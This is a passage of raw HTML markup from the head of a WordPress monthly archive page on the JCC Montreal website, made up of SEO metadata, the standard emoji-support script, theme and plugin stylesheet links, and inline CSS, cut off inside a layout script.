

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jccmontreal.org/2020/11/
body_size: 20762
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.jccmontreal.org/xmlrpc.php">
	<title>November, 2020 | JCC Montreal</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.jccmontreal.org/2020/11/" />
<link rel="alternate" hreflang="fr" href="https://www.jccmontreal.org/fr/2020/11/" />
<link rel="alternate" hreflang="x-default" href="https://www.jccmontreal.org/2020/11/" />

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://www.jccmontreal.org/2020/11/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.jccmontreal.org\/2020\/11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org#listItem","position":1,"name":"Home","item":"https:\/\/www.jccmontreal.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org\/2020\/#listItem","name":2020}},{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org\/2020\/#listItem","position":2,"name":2020,"item":"https:\/\/www.jccmontreal.org\/2020\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org\/2020\/11\/#listItem","name":"11"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org\/2020\/11\/#listItem","position":3,"name":"11","previousItem":{"@type":"ListItem","@id":"https:\/\/www.jccmontreal.org\/2020\/#listItem","name":2020}}]},{"@type":"CollectionPage","@id":"https:\/\/www.jccmontreal.org\/2020\/11\/#collectionpage","url":"https:\/\/www.jccmontreal.org\/2020\/11\/","name":"November, 2020 | JCC Montreal","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.jccmontreal.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.jccmontreal.org\/2020\/11\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.jccmontreal.org\/#organization","name":"JCC Montreal","url":"https:\/\/www.jccmontreal.org\/"},{"@type":"WebSite","@id":"https:\/\/www.jccmontreal.org\/#website","url":"https:\/\/www.jccmontreal.org\/","name":"JCC Montreal","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.jccmontreal.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JCC Montreal &raquo; Feed" href="https://www.jccmontreal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="JCC Montreal &raquo; Comments Feed" href="https://www.jccmontreal.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jccmontreal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.jccmontreal.org/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.jccmontreal.org/wp-content/uploads/thegem/css/custom-9yBntQBJ.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1652372457876{background-color: #0c314e !important;}.footitle{
    color: #fff;
    font-size: 22px;
}
.footitle2{
    color: #fff;
    margin: 0;
}
.foocont{
    color: #fff;
    text-decoration: none;
}
.foocont:hover{
    color: #fff;
}
.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner{
    padding-top:20px !important;
}
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #ffffff;}body .breadcrumbs .current {	color: #c18f59;	border-bottom: 3px solid #c18f59;}body .breadcrumbs a:hover {	color: #c18f59;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jccmontreal.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jccmontreal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.jccmontreal.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.jccmontreal.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.jccmontreal.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.jccmontreal.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.jccmontreal.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jccmontreal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.jccmontreal.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/css/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-style-front-css' href='https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/frontend/assets/css/survey-front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-style-css-css' href='https://www.jccmontreal.org/wp-content/plugins/perfect-survey/resources/backend/assets/css/survey-general.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.jccmontreal.org/wp-content/uploads/pum/pum-site-styles.css?generated=1756828659&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.jccmontreal.org/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
